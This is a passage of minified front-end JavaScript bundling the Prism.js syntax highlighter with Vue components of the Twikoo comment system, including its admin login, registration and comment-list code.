e=n[r];e||(e=n[r]={callbacks:[]}),e.callbacks.push({success:i,error:o}),!a&&l(r)?f(r,"success"):!a&&e.error?f(r,"error"):!a&&e.loading||(e.loading=!0,e.error=!1,function(e,t,n){var r=document.createElement("script");r.src=e,r.async=!0,r.onload=function(){document.body.removeChild(r),t&&t()},r.onerror=function(){document.body.removeChild(r),n&&n()},document.body.appendChild(r)}(function(e){return c.languages_path+"prism-"+e+(c.use_minified?".min":"")+".js"}(r),(function(){e.loading=!1,f(r,"success")}),(function(){e.loading=!1,e.error=!0,f(r,"error")})))}r=r.replace("!",""),r=t[r]||r;var u=e[r];u&&u.length?d(u,s,o):s()}(r,p,(function(){u||(u=!0,o&&o(r))}))})):i&&setTimeout(i,0)}function f(e,t){if(n[e]){for(var r=n[e].callbacks,i=0,o=r.length;i<o;i++){var a=r[i][t];a&&setTimeout(a,0)}r.length=0}}}()},7861:function(e,t,n){"use strict";var r=function(e){var t=/(?:^|\s)lang(?:uage)?-([\w-]+)(?=\s|$)/i,n=0,r={},i={manual:e.Prism&&e.Prism.manual,disableWorkerMessageHandler:e.Prism&&e.Prism.disableWorkerMessageHandler,util:{encode:function h(e){return e instanceof o?new o(e.type,h(e.content),e.alias):Array.isArray(e)?e.map(h):e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/\u00a0/g," ")},type:function(e){return Object.prototype.toString.call(e).slice(8,-1)},objId:function(e){return e.__id||Object.defineProperty(e,"__id",{value:++n}),e.__id},clone:function g(e,t){var n,r;switch(t=t||{},i.util.type(e)){case"Object":if(r=i.util.objId(e),t[r])return t[r];for(var o in n={},t[r]=n,e)e.hasOwnProperty(o)&&(n[o]=g(e[o],t));return n;case"Array":return r=i.util.objId(e),t[r]?t[r]:(n=[],t[r]=n,e.forEach((function(e,r){n[r]=g(e,t)})),n);default:return e}},getLanguage:function(e){for(;e;){var n=t.exec(e.className);if(n)return n[1].toLowerCase();e=e.parentElement}return"none"},setLanguage:function(e,n){e.className=e.className.replace(RegExp(t,"gi"),""),e.classList.add("language-"+n)},currentScript:function(){if("undefined"==typeof document)return null;if("currentScript"in document)return document.currentScript;try{throw new Error}catch(r){var e=(/at [^(\r\n]*\((.*):[^:]+:[^:]+\)$/i.exec(r.stack)||[])[1];if(e){var t=document.getElementsByTagName("script");for(var n in t)if(t[n].src==e)return t[n]}return null}},isActive:function(e,t,n){for(var r="no-"+t;e;){var i=e.classList;if(i.contains(t))return!0;if(i.contains(r))return!1;e=e.parentElement}return!!n}},languages:{plain:r,plaintext:r,text:r,txt:r,extend:function(e,t){var n=i.util.clone(i.languages[e]);for(var r in t)n[r]=t[r];return n},insertBefore:function(e,t,n,r){var o=(r=r||i.languages)[e],a={};for(var s in o)if(o.hasOwnProperty(s)){if(s==t)for(var u in n)n.hasOwnProperty(u)&&(a[u]=n[u]);n.hasOwnProperty(s)||(a[s]=o[s])}var c=r[e];return r[e]=a,i.languages.DFS(i.languages,(function(t,n){n===c&&t!=e&&(this[t]=a)})),a},DFS:function m(e,t,n,r){r=r||{};var o=i.util.objId;for(var a in e)if(e.hasOwnProperty(a)){t.call(e,a,e[a],n||a);var s=e[a],u=i.util.type(s);"Object"!==u||r[o(s)]?"Array"!==u||r[o(s)]||(r[o(s)]=!0,m(s,t,a,r)):(r[o(s)]=!0,m(s,t,null,r))}}},plugins:{},highlightAll:function(e,t){i.highlightAllUnder(document,e,t)},highlightAllUnder:function(e,t,n){var r={callback:n,container:e,selector:'code[class*="language-"], [class*="language-"] code, code[class*="lang-"], [class*="lang-"] code'};i.hooks.run("before-highlightall",r),r.elements=Array.prototype.slice.apply(r.container.querySelectorAll(r.selector)),i.hooks.run("before-all-elements-highlight",r);for(var o,a=0;o=r.elements[a++];)i.highlightElement(o,!0===t,r.callback)},highlightElement:function(t,n,r){var o=i.util.getLanguage(t),a=i.languages[o];i.util.setLanguage(t,o);var s=t.parentElement;s&&"pre"===s.nodeName.toLowerCase()&&i.util.setLanguage(s,o);var u={element:t,language:o,grammar:a,code:t.textContent};function c(e){u.highlightedCode=e,i.hooks.run("before-insert",u),u.element.innerHTML=u.highlightedCode,i.hooks.run("after-highlight",u),i.hooks.run("complete",u),r&&r.call(u.element)}if(i.hooks.run("before-sanity-check",u),(s=u.element.parentElement)&&"pre"===s.nodeName.toLowerCase()&&!s.hasAttribute("tabindex")&&s.setAttribute("tabindex","0"),!u.code)return i.hooks.run("complete",u),void(r&&r.call(u.element));if(i.hooks.run("before-highlight",u),u.grammar)if(n&&e.Worker){var l=new Worker(i.filename);l.onmessage=function(e){c(e.data)},l.postMessage(JSON.stringify({language:u.language,code:u.code,immediateClose:!0}))}else c(i.highlight(u.code,u.grammar,u.language));else c(i.util.encode(u.code))},highlight:function(e,t,n){var r={code:e,grammar:t,language:n};if(i.hooks.run("before-tokenize",r),!r.grammar)throw new Error('The language "'+r.language+'" has no grammar.');return r.tokens=i.tokenize(r.code,r.grammar),i.hooks.run("after-tokenize",r),o.stringify(i.util.encode(r.tokens),r.language)},tokenize:function(e,t){var n=t.rest;if(n){for(var r in n)t[r]=n[r];delete t.rest}var i=new u;return c(i,i.head,e),s(e,i,t,i.head,0),function(e){for(var t=[],n=e.head.next;n!==e.tail;)t.push(n.value),n=n.next;return t}(i)},hooks:{all:{},add:function(e,t){var n=i.hooks.all;n[e]=n[e]||[],n[e].push(t)},run:function(e,t){var n=i.hooks.all[e];if(n&&n.length)for(var r,o=0;r=n[o++];)r(t)}},Token:o};function o(e,t,n,r){this.type=e,this.content=t,this.alias=n,this.length=0|(r||"").length}function a(e,t,n,r){e.lastIndex=t;var i=e.exec(n);if(i&&r&&i[1]){var o=i[1].length;i.index+=o,i[0]=i[0].slice(o)}return i}function s(e,t,n,r,u,d){for(var f in n)if(n.hasOwnProperty(f)&&n[f]){var p=n[f];p=Array.isArray(p)?p:[p];for(var h=0;h<p.length;++h){if(d&&d.cause==f+","+h)return;var g=p[h],m=g.inside,v=!!g.lookbehind,_=!!g.greedy,y=g.alias;if(_&&!g.pattern.global){var b=g.pattern.toString().match(/[imsuy]*$/)[0];g.pattern=RegExp(g.pattern.source,b+"g")}for(var k=g.pattern||g,w=r.next,E=u;w!==t.tail&&!(d&&E>=d.reach);E+=w.value.length,w=w.next){var x=w.value;if(t.length>e.length)return;if(!(x instanceof o)){var A,C=1;if(_){if(!(A=a(k,E,e,v))||A.index>=e.length)break;var D=A.index,I=A.index+A[0].length,O=E;for(O+=w.value.length;D>=O;)O+=(w=w.next).value.length;if(E=O-=w.value.length,w.value instanceof o)continue;for(var S=w;S!==t.tail&&(O<I||"string"==typeof S.value);S=S.next)C++,O+=S.value.length;C--,x=e.slice(E,O),A.index-=E}else if(!(A=a(k,0,x,v)))continue;D=A.index;var T=A[0],M=x.slice(0,D),N=x.slice(D+T.length),P=E+x.length;d&&P>d.reach&&(d.reach=P);var F=w.prev;if(M&&(F=c(t,F,M),E+=M.length),l(t,F,C),w=c(t,F,new o(f,m?i.tokenize(T,m):T,y,T)),N&&c(t,w,N),C>1){var R={cause:f+","+h,reach:P};s(e,t,n,w.prev,E,R),d&&R.reach>d.reach&&(d.reach=R.reach)}}}}}}function u(){var e={value:null,prev:null,next:null},t={value:null,prev:e,next:null};e.next=t,this.head=e,this.tail=t,this.length=0}function c(e,t,n){var r=t.next,i={value:n,prev:t,next:r};return t.next=i,r.prev=i,e.length++,i}function l(e,t,n){for(var r=t.next,i=0;i<n&&r!==e.tail;i++)r=r.next;t.next=r,r.prev=t,e.length-=i}if(e.Prism=i,o.stringify=function v(e,t){if("string"==typeof e)return e;if(Array.isArray(e)){var n="";return e.forEach((function(e){n+=v(e,t)})),n}var r={type:e.type,content:v(e.content,t),tag:"span",classes:["token",e.type],attributes:{},language:t},o=e.alias;o&&(Array.isArray(o)?Array.prototype.push.apply(r.classes,o):r.classes.push(o)),i.hooks.run("wrap",r);var a="";for(var s in r.attributes)a+=" "+s+'="'+(r.attributes[s]||"").replace(/"/g,"&quot;")+'"';return"<"+r.tag+' class="'+r.classes.join(" ")+'"'+a+">"+r.content+"</"+r.tag+">"},!e.document)return e.addEventListener?(i.disableWorkerMessageHandler||e.addEventListener("message",(function(t){var n=JSON.parse(t.data),r=n.language,o=n.code,a=n.immediateClose;e.postMessage(i.highlight(o,i.languages[r],r)),a&&e.close()}),!1),i):i;var d=i.util.currentScript();function f(){i.manual||i.highlightAll()}if(d&&(i.filename=d.src,d.hasAttribute("data-manual")&&(i.manual=!0)),!i.manual){var p=document.readyState;"loading"===p||"interactive"===p&&d&&d.defer?document.addEventListener("DOMContentLoaded",f):window.requestAnimationFrame?window.requestAnimationFrame(f):window.setTimeout(f,16)}return i}("undefined"!=typeof window?window:"undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?self:{});e.exports&&(e.exports=r),"undefined"!=typeof n.g&&(n.g.Prism=r),r.languages.markup={comment:{pattern:/<!--(?:(?!<!--)[\s\S])*?-->/,greedy:!0},prolog:{pattern:/<\?[\s\S]+?\?>/,greedy:!0},doctype:{pattern:/<!DOCTYPE(?:[^>"'[\]]|"[^"]*"|'[^']*')+(?:\[(?:[^<"'\]]|"[^"]*"|'[^']*'|<(?!!--)|<!--(?:[^-]|-(?!->))*-->)*\]\s*)?>/i,greedy:!0,inside:{"internal-subset":{pattern:/(^[^\[]*\[)[\s\S]+(?=\]>$)/,lookbehind:!0,greedy:!0,inside:null},string:{pattern:/"[^"]*"|'[^']*'/,greedy:!0},punctuation:/^<!|>$|[[\]]/,"doctype-tag":/^DOCTYPE/i,name:/[^\s<>'"]+/}},cdata:{pattern:/<!\[CDATA\[[\s\S]*?\]\]>/i,greedy:!0},tag:{pattern:/<\/?(?!\d)[^\s>\/=$<%]+(?:\s(?:\s*[^\s>\/=]+(?:\s*=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+(?=[\s>]))|(?=[\s/>])))+)?\s*\/?>/,greedy:!0,inside:{tag:{pattern:/^<\/?[^\s>\/]+/,inside:{punctuation:/^<\/?/,namespace:/^[^\s>\/:]+:/}},"special-attr":[],"attr-value":{pattern:/=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+)/,inside:{punctuation:[{pattern:/^=/,alias:"attr-equals"},{pattern:/^(\s*)["']|["']$/,lookbehind:!0}]}},punctuation:/\/?>/,"attr-name":{pattern:/[^\s>\/]+/,inside:{namespace:/^[^\s>\/:]+:/}}}},entity:[{pattern:/&[\da-z]{1,8};/i,alias:"named-entity"},/&#x?[\da-f]{1,8};/i]},r.languages.markup.tag.inside["attr-value"].inside.entity=r.languages.markup.entity,r.languages.markup.doctype.inside["internal-subset"].inside=r.languages.markup,r.hooks.add("wrap",(function(e){"entity"===e.type&&(e.attributes.title=e.content.replace(/&amp;/,"&"))})),Object.defineProperty(r.languages.markup.tag,"addInlined",{value:function(e,t){var n={};n["language-"+t]={pattern:/(^<!\[CDATA\[)[\s\S]+?(?=\]\]>$)/i,lookbehind:!0,inside:r.languages[t]},n.cdata=/^<!\[CDATA\[|\]\]>$/i;var i={"included-cdata":{pattern:/<!\[CDATA\[[\s\S]*?\]\]>/i,inside:n}};i["language-"+t]={pattern:/[\s\S]+/,inside:r.languages[t]};var o={};o[e]={pattern:RegExp(/(<__[^>]*>)(?:<!\[CDATA\[(?:[^\]]|\](?!\]>))*\]\]>|(?!<!\[CDATA\[)[\s\S])*?(?=<\/__>)/.source.replace(/__/g,(function(){return e})),"i"),lookbehind:!0,greedy:!0,inside:i},r.languages.insertBefore("markup","cdata",o)}}),Object.defineProperty(r.languages.markup.tag,"addAttribute",{value:function(e,t){r.languages.markup.tag.inside["special-attr"].push({pattern:RegExp(/(^|["'\s])/.source+"(?:"+e+")"+/\s*=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+(?=[\s>]))/.source,"i"),lookbehind:!0,inside:{"attr-name":/^[^\s=]+/,"attr-value":{pattern:/=[\s\S]+/,inside:{value:{pattern:/(^=\s*(["']|(?!["'])))\S[\s\S]*(?=\2$)/,lookbehind:!0,alias:[t,"language-"+t],inside:r.languages[t]},punctuation:[{pattern:/^=/,alias:"attr-equals"},/"|'/]}}}})}}),r.languages.html=r.languages.markup,r.languages.mathml=r.languages.markup,r.languages.svg=r.languages.markup,r.languages.xml=r.languages.extend("markup",{}),r.languages.ssml=r.languages.xml,r.languages.atom=r.languages.xml,r.languages.rss=r.languages.xml,function(e){var t=/(?:"(?:\\(?:\r\n|[\s\S])|[^"\\\r\n])*"|'(?:\\(?:\r\n|[\s\S])|[^'\\\r\n])*')/;e.languages.css={comment:/\/\*[\s\S]*?\*\//,atrule:{pattern:RegExp("@[\\w-](?:"+/[^;{\s"']|\s+(?!\s)/.source+"|"+t.source+")*?"+/(?:;|(?=\s*\{))/.source),inside:{rule:/^@[\w-]+/,"selector-function-argument":{pattern:/(\bselector\s*\(\s*(?![\s)]))(?:[^()\s]|\s+(?![\s)])|\((?:[^()]|\([^()]*\))*\))+(?=\s*\))/,lookbehind:!0,alias:"selector"},keyword:{pattern:/(^|[^\w-])(?:and|not|only|or)(?![\w-])/,lookbehind:!0}}},url:{pattern:RegExp("\\burl\\((?:"+t.source+"|"+/(?:[^\\\r\n()"']|\\[\s\S])*/.source+")\\)","i"),greedy:!0,inside:{"function":/^url/i,punctuation:/^\(|\)$/,string:{pattern:RegExp("^"+t.source+"$"),alias:"url"}}},selector:{pattern:RegExp("(^|[{}\\s])[^{}\\s](?:[^{};\"'\\s]|\\s+(?![\\s{])|"+t.source+")*(?=\\s*\\{)"),lookbehind:!0},string:{pattern:t,greedy:!0},property:{pattern:/(^|[^-\w\xA0-\uFFFF])(?!\s)[-_a-z\xA0-\uFFFF](?:(?!\s)[-\w\xA0-\uFFFF])*(?=\s*:)/i,lookbehind:!0},important:/!important\b/i,"function":{pattern:/(^|[^-a-z0-9])[-a-z0-9]+(?=\()/i,lookbehind:!0},punctuation:/[(){};:,]/},e.languages.css.atrule.inside.rest=e.languages.css;var n=e.languages.markup;n&&(n.tag.addInlined("style","css"),n.tag.addAttribute("style","css"))}(r),r.languages.clike={comment:[{pattern:/(^|[^\\])\/\*[\s\S]*?(?:\*\/|$)/,lookbehind:!0,greedy:!0},{pattern:/(^|[^\\:])\/\/.*/,lookbehind:!0,greedy:!0}],string:{pattern:/(["'])(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/,greedy:!0},"class-name":{pattern:/(\b(?:class|extends|implements|instanceof|interface|new|trait)\s+|\bcatch\s+\()[\w.\\]+/i,lookbehind:!0,inside:{punctuation:/[.\\]/}},keyword:/\b(?:break|catch|continue|do|else|finally|for|function|if|in|instanceof|new|null|return|throw|try|while)\b/,boolean:/\b(?:false|true)\b/,"function":/\b\w+(?=\()/,number:/\b0x[\da-f]+\b|(?:\b\d+(?:\.\d*)?|\B\.\d+)(?:e[+-]?\d+)?/i,operator:/[<>]=?|[!=]=?=?|--?|\+\+?|&&?|\|\|?|[?*/~^%]/,punctuation:/[{}[\];(),.:]/},r.languages.javascript=r.languages.extend("clike",{"class-name":[r.languages.clike["class-name"],{pattern:/(^|[^$\w\xA0-\uFFFF])(?!\s)[_$A-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*(?=\.(?:constructor|prototype))/,lookbehind:!0}],keyword:[{pattern:/((?:^|\})\s*)catch\b/,lookbehind:!0},{pattern:/(^|[^.]|\.\.\.\s*)\b(?:as|assert(?=\s*\{)|async(?=\s*(?:function\b|\(|[$\w\xA0-\uFFFF]|$))|await|break|case|class|const|continue|debugger|default|delete|do|else|enum|export|extends|finally(?=\s*(?:\{|$))|for|from(?=\s*(?:['"]|$))|function|(?:get|set)(?=\s*(?:[#\[$\w\xA0-\uFFFF]|$))|if|implements|import|in|instanceof|interface|let|new|null|of|package|private|protected|public|return|static|super|switch|this|throw|try|typeof|undefined|var|void|while|with|yield)\b/,lookbehind:!0}],"function":/#?(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*(?=\s*(?:\.\s*(?:apply|bind|call)\s*)?\()/,number:{pattern:RegExp(/(^|[^\w$])/.source+"(?:"+/NaN|Infinity/.source+"|"+/0[bB][01]+(?:_[01]+)*n?/.source+"|"+/0[oO][0-7]+(?:_[0-7]+)*n?/.source+"|"+/0[xX][\dA-Fa-f]+(?:_[\dA-Fa-f]+)*n?/.source+"|"+/\d+(?:_\d+)*n/.source+"|"+/(?:\d+(?:_\d+)*(?:\.(?:\d+(?:_\d+)*)?)?|\.\d+(?:_\d+)*)(?:[Ee][+-]?\d+(?:_\d+)*)?/.source+")"+/(?![\w$])/.source),lookbehind:!0},operator:/--|\+\+|\*\*=?|=>|&&=?|\|\|=?|[!=]==|<<=?|>>>?=?|[-+*/%&|^!=<>]=?|\.{3}|\?\?=?|\?\.?|[~:]/}),r.languages.javascript["class-name"][0].pattern=/(\b(?:class|extends|implements|instanceof|interface|new)\s+)[\w.\\]+/,r.languages.insertBefore("javascript","keyword",{regex:{pattern:RegExp(/((?:^|[^$\w\xA0-\uFFFF."'\])\s]|\b(?:return|yield))\s*)/.source+/\//.source+"(?:"+/(?:\[(?:[^\]\\\r\n]|\\.)*\]|\\.|[^/\\\[\r\n])+\/[dgimyus]{0,7}/.source+"|"+/(?:\[(?:[^[\]\\\r\n]|\\.|\[(?:[^[\]\\\r\n]|\\.|\[(?:[^[\]\\\r\n]|\\.)*\])*\])*\]|\\.|[^/\\\[\r\n])+\/[dgimyus]{0,7}v[dgimyus]{0,7}/.source+")"+/(?=(?:\s|\/\*(?:[^*]|\*(?!\/))*\*\/)*(?:$|[\r\n,.;:})\]]|\/\/))/.source),lookbehind:!0,greedy:!0,inside:{"regex-source":{pattern:/^(\/)[\s\S]+(?=\/[a-z]*$)/,lookbehind:!0,alias:"language-regex",inside:r.languages.regex},"regex-delimiter":/^\/|\/$/,"regex-flags":/^[a-z]+$/}},"function-variable":{pattern:/#?(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*(?=\s*[=:]\s*(?:async\s*)?(?:\bfunction\b|(?:\((?:[^()]|\([^()]*\))*\)|(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*)\s*=>))/,alias:"function"},parameter:[{pattern:/(function(?:\s+(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*)?\s*\(\s*)(?!\s)(?:[^()\s]|\s+(?![\s)])|\([^()]*\))+(?=\s*\))/,lookbehind:!0,inside:r.languages.javascript},{pattern:/(^|[^$\w\xA0-\uFFFF])(?!\s)[_$a-z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*(?=\s*=>)/i,lookbehind:!0,inside:r.languages.javascript},{pattern:/(\(\s*)(?!\s)(?:[^()\s]|\s+(?![\s)])|\([^()]*\))+(?=\s*\)\s*=>)/,lookbehind:!0,inside:r.languages.javascript},{pattern:/((?:\b|\s|^)(?!(?:as|async|await|break|case|catch|class|const|continue|debugger|default|delete|do|else|enum|export|extends|finally|for|from|function|get|if|implements|import|in|instanceof|interface|let|new|null|of|package|private|protected|public|return|set|static|super|switch|this|throw|try|typeof|undefined|var|void|while|with|yield)(?![$\w\xA0-\uFFFF]))(?:(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*\s*)\(\s*|\]\s*\(\s*)(?!\s)(?:[^()\s]|\s+(?![\s)])|\([^()]*\))+(?=\s*\)\s*\{)/,lookbehind:!0,inside:r.languages.javascript}],constant:/\b[A-Z](?:[A-Z_]|\dx?)*\b/}),r.languages.insertBefore("javascript","string",{hashbang:{pattern:/^#!.*/,greedy:!0,alias:"comment"},"template-string":{pattern:/`(?:\\[\s\S]|\$\{(?:[^{}]|\{(?:[^{}]|\{[^}]*\})*\})+\}|(?!\$\{)[^\\`])*`/,greedy:!0,inside:{"template-punctuation":{pattern:/^`|`$/,alias:"string"},interpolation:{pattern:/((?:^|[^\\])(?:\\{2})*)\$\{(?:[^{}]|\{(?:[^{}]|\{[^}]*\})*\})+\}/,lookbehind:!0,inside:{"interpolation-punctuation":{pattern:/^\$\{|\}$/,alias:"punctuation"},rest:r.languages.javascript}},string:/[\s\S]+/}},"string-property":{pattern:/((?:^|[,{])[ \t]*)(["'])(?:\\(?:\r\n|[\s\S])|(?!\2)[^\\\r\n])*\2(?=\s*:)/m,lookbehind:!0,greedy:!0,alias:"property"}}),r.languages.insertBefore("javascript","operator",{"literal-property":{pattern:/((?:^|[,{])[ \t]*)(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*(?=\s*:)/m,lookbehind:!0,alias:"property"}}),r.languages.markup&&(r.languages.markup.tag.addInlined("script","javascript"),r.languages.markup.tag.addAttribute(/on(?:abort|blur|change|click|composition(?:end|start|update)|dblclick|error|focus(?:in|out)?|key(?:down|up)|load|mouse(?:down|enter|leave|move|out|over|up)|reset|resize|scroll|select|slotchange|submit|unload|wheel)/.source,"javascript")),r.languages.js=r.languages.javascript,function(){if(void 0!==r&&"undefined"!=typeof document){Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector);var e={js:"javascript",py:"python",rb:"ruby",ps1:"powershell",psm1:"powershell",sh:"bash",bat:"batch",h:"c",tex:"latex"},t="data-src-status",n="loading",i="loaded",o="pre[data-src]:not(["+t+'="'+i+'"]):not(['+t+'="'+n+'"])';r.hooks.add("before-highlightall",(function(e){e.selector+=", "+o})),r.hooks.add("before-sanity-check",(function(a){var s=a.element;if(s.matches(o)){a.code="",s.setAttribute(t,n);var u=s.appendChild(document.createElement("CODE"));u.textContent="Loading…";var c=s.getAttribute("data-src"),l=a.language;if("none"===l){var d=(/\.(\w+)$/.exec(c)||[,"none"])[1];l=e[d]||d}r.util.setLanguage(u,l),r.util.setLanguage(s,l);var f=r.plugins.autoloader;f&&f.loadLanguages(l),function(e,t,n){var r=new XMLHttpRequest;r.open("GET",e,!0),r.onreadystatechange=function(){4==r.readyState&&(r.status<400&&r.responseText?t(r.responseText):r.status>=400?n("✖ Error "+r.status+" while fetching file: "+r.statusText):n("✖ Error: File does not exist or is empty"))},r.send(null)}(c,(function(e){s.setAttribute(t,i);var n=function(e){var t=/^\s*(\d+)\s*(?:(,)\s*(?:(\d+)\s*)?)?$/.exec(e||"");if(t){var n=Number(t[1]),r=t[2],i=t[3];return r?i?[n,Number(i)]:[n,undefined]:[n,n]}return undefined}(s.getAttribute("data-range"));if(n){var o=e.split(/\r\n?|\n/g),a=n[0],c=null==n[1]?o.length:n[1];a<0&&(a+=o.length),a=Math.max(0,Math.min(a-1,o.length)),c<0&&(c+=o.length),c=Math.max(0,Math.min(c,o.length)),e=o.slice(a,c).join("\n"),s.hasAttribute("data-start")||s.setAttribute("data-start",String(a+1))}u.textContent=e,r.highlightElement(u)}),(function(e){s.setAttribute(t,"failed"),u.textContent=e}))}})),r.plugins.fileHighlight={highlight:function(e){for(var t,n=(e||document).querySelectorAll(o),i=0;t=n[i++];)r.highlightElement(t)}};var a=!1;r.fileHighlight=function(){a||(console.warn("Prism.fileHighlight is deprecated. Use `Prism.plugins.fileHighlight.highlight` instead."),a=!0),r.plugins.fileHighlight.highlight.apply(this,arguments)}}}()},3624:function(e,t,n){"use strict";var r=n(3330);Object.defineProperty(t,"X",{value:!0}),t.Z=void 0;var i=r(n(8796)),o=r(n(2992)),a=r(n(1778));t.Z={components:{TkComments:i["default"],TkFooter:o["default"],TkAdmin:a["default"]},data:function(){return{showAdmin:!1,showAdminEntry:!1}},methods:{onShowAdminEntry:function(e){this.showAdminEntry=e}}}},8970:function(e,t,n){"use strict";var r=n(3330);Object.defineProperty(t,"X",{value:!0}),t.Z=void 0;var i=r(n(5570)),o=r(n(1455)),a=r(n(6845)),s=r(n(6230));t.Z={data:function(){return{iconComment:i["default"],iconCommentSolid:o["default"],iconLike:a["default"],iconLikeSolid:s["default"]}},props:{liked:Boolean,likeCount:Number,repliesCount:Number},computed:{likeCountStr:function(){return this.likeCount>0?"".concat(this.likeCount):""},repliesCountStr:function(){return this.repliesCount>0?"".concat(this.repliesCount):""}},methods:{onLike:function(){this.$emit("like")},onReply:function(){this.$emit("reply")}}}},7404:function(e,t,n){"use strict";var r=n(3330);Object.defineProperty(t,"X",{value:!0}),t.Z=void 0;var i=r(n(818)),o=r(n(8711)),a=r(n(2290)),s=r(n(126)),u=r(n(6319)),c=r(n(3560)),l=r(n(2075)),d=n(2304),f=r(n(7848));t.Z={components:{TkAdminComment:s["default"],TkAdminConfig:u["default"],TkAdminImport:c["default"],TkAdminExport:l["default"]},props:{show:Boolean},data:function(){return{iconClose:f["default"],loading:!0,version:"",needUpdate:!1,isLogin:!1,isSetPassword:!0,isSetCredentials:!1,credentials:"",password:"",passwordConfirm:"",loginErrorMessage:"",activeTabName:"comment"}},computed:{canRegist:function(){return!this.isSetPassword&&!!this.password&&this.password===this.passwordConfirm&&(this.isSetCredentials||this.credentials)}},methods:{t:d.t,onLogin:function(){var e=this;return(0,o["default"])(i["default"].mark((function t(){var n,r;return i["default"].wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e.password){t.next=3;break}return e.loginErrorMessage=(0,d.t)("ADMIN_PASSWORD_REQUIRED"),t.abrupt("return");case 3:return e.loading=!0,e.loginErrorMessage="",n=(0,a["default"])(e.password),t.next=8,(0,d.call)(e.$tcb,"LOGIN",{password:n});case 8:if(!(r=t.sent).result.message){t.next=13;break}e.loginErrorMessage=r.result.message,t.next=28;break;case 13:if(!r.result.ticket){t.next=27;break}return t.prev=14,t.next=17,e.$tcb.auth.customAuthProvider().signIn(r.result.ticket);case 17:d.logger.log("登录成功"),e.password="",e.checkAuth(),t.next=25;break;case 22:t.prev=22,t.t0=t["catch"](14),d.logger.error("登录失败",t.t0);case 25:t.next=28;break;case 27:0===r.result.code&&(d.logger.log("登录成功"),localStorage.setItem("twikoo-access-token",n),e.password="",e.checkAuth());case 28:e.loading=!1;case 29:case"end":return t.stop()}}),t,null,[[14,22]])})))()},onLogout:function(){var e=this;return(0,o["default"])(i["default"].mark((function t(){return i["default"].wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e.loading=!0,!e.$tcb){t.next=8;break}return t.next=4,e.$tcb.auth.signOut();case 4:return t.next=6,e.$tcb.auth.anonymousAuthProvider().signIn();case 6:t.next=9;break;case 8:localStorage.removeItem("twikoo-access-token");case 9:e.isLogin=!1,e.loading=!1;case 11:case"end":return t.stop()}}),t)})))()},onRegist:function(){var e=this;return(0,o["default"])(i["default"].mark((function t(){var n,r;return i["default"].wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e.loading=!0,n=(0,a["default"])(e.password),t.next=4,(0,d.call)(e.$tcb,"SET_PASSWORD",{password:n,credentials:e.credentials});case 4:(r=t.sent).result.code?(e.loginErrorMessage=(0,d.t)("ADMIN_REGIST_FAILED"),r.result.message&&(e.loginErrorMessage+="，"+r.result.message),d.logger.warn("Twikoo 注册失败",r)):(e.passwordMd5="",e.isSetPassword=!0,e.onLogin()),e.loading=!1;case 7:case"end":return t.stop()}}),t)})))()},onShow:function(){var e=this;return(0,o["default"])(i["default"].mark((function t(){return i["default"].wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e.loading=!0,t.next=3,e.checkAuth();case 3:if(e.isLogin){t.next=7;break}return t.next=6,e.checkIfPasswordSet();case 6:e.focusPassword();case 7:e.loading=!1;case 8:case"end":return t.stop()}}),t)})))()},focusPassword:function(){var e=this;setTimeout((function(){e.$refs.focusme&&e.$refs.focusme.focus()}),500)},checkAuth:function(){var e=this;return(0,o["default"])(i["default"].mark((function t(){var n,r;return i["default"].wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!e.$tcb){t.next=7;break}return t.next=3,e.$tcb.auth.getCurrenUser();case 3:n=t.sent,e.isLogin="CUSTOM"===n.loginType,t.next=11;break;case 7:return t.next=9,(0,d.call)(e.$tcb,"GET_CONFIG");case 9:(r=t.sent)&&r.result&&r.result.config&&(e.isLogin=r.result.config.IS_ADMIN);case 11:case"end":return t.stop()}}),t)})))()},checkIfPasswordSet:function(){var e=this;return(0,o["default"])(i["default"].mark((function t(){var n;return i["default"].wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,(0,d.call)(e.$tcb,"GET_PASSWORD_STATUS");case 3:n=t.sent,e.version=n.result.version,e.isSetPassword=n.result.status,e.isSetCredentials=!e.$tcb,t.next=14;break;case 9:throw t.prev=9,t.t0=t["catch"](0),e.needUpdate=!0,e.loading=!1,t.t0;case 14:case"end":return t.stop()}}),t,null,[[0,9]])})))()},onClose:function(){this.$emit("close")}},watch:{show:function(e){e&&this.onShow()}}}},9454:function(e,t,n){"use strict";var r=n(3330);Object.defineProperty(t,"X",{value:!0}),t.Z=void 0;var i=r(n(818)),o=r(n(8711)),a=n(7588),s=n(2304),u=n(8521),c=r(n(9020)),l=r(n(2948));t.Z={components:{TkAvatar:c["default"],TkPagination:l["default"]},data:function(){return{loading:!0,comments:[],serverConfig:{},serverVersion:this.$twikoo.serverConfig.VERSION,clientVersion:u.version,count:0,pageSize:5,currentPage:1,filter:{keyword:"",type:""}}},methods:{t:s.t,displayCreated:function(e){return(0,s.timeago)(e.created)},convertLink:function(e){return(0,s.convertLink)(e)},getComments:function(){var e=this;return(0,o["default"])(i["default"].mark((function t(){var n;return i["default"].wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return 